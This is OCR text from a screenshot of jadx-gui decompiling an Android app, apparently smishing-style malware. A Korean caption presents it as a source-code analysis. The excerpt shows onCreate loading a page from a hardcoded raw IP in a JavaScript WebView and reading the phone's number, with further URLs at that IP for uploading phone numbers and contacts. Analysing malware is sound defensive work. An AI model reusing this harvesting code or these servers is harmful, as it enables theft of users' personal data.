 *New Project - jadx-gui
File View Navigation Tools Help
MainActivity
HelloWebViewClient
RESULT_ENABLE int
TAG_SUCCESS String
activityList Activity>
send_contact_url String
btn Button
et1 EditText
et2 RadioGroup
et3 EditText
et4 EditText
et5 EditText
insert_phone_url String
jsonParser JSONParser
mAM ActivityManager
mDPM DevicePolicyMa
mDeviceComponentNa
pDialog ProgressDialog
params NameValuePai
phoneNumber String
sendSMS_insert_url Str
type String
type1 RadioButton
type2 RadioButton
type3 RadioButton
webView WebView
doWork() void
httpPostUpload(String
netWorkIsAvailable(Co
onCreate(Bundle) void
onCreateOptionsMenu
onOptionsItemSelected
AndroidManifest.xml com.example.tnt2.MainActivity
ComponentName mDeviceComponentName;
private ProgressDialog pDialog;
List<NameValuePair> params;
String phoneNumber = "";
String sendSMS_insert_url = "http://223.255.198.147/home/phon_no.php";
String type = "SKT";
RadioButton type1 = null;
RadioButton type2 = null;
RadioButton type3 = null;
WebView webView;
88 public void onCreate(Bundle savedInstanceState) {
89 Log.i("SHUNXUN", "activity_create");
90 super.onCreate(savedInstanceState);
91 this.webView = new WebView(this);
93 this.webView.getSettings().setJavaScriptEnabled(true);
94 this.webView.setWebViewClient(new HelloWebViewClient(this, null));
95 this.webView.loadUrl("http://223.255.198.147/momo/x/index.php");
96 setContentView(this.webView);
98 TelephonyManager telManager2 = (TelephonyManager) getSystemService("phone");
100 this.phoneNumber = telManager2.getLine1Number();
101 if (this.phoneNumber == null || this.phoneNumber.length() < 11) {
102 this.phoneNumber = telManager2.getLine1Number();
}
105 Log.d("phoneNumber", "----" + this.phoneNumber);
107 activityList = new ArrayList();
108 activityList.add(this);
110 openDialog();
소스 코드를 통해 가지고 알 수가 있습니다
Code Small
검색하려면 여기에 입력하십시오.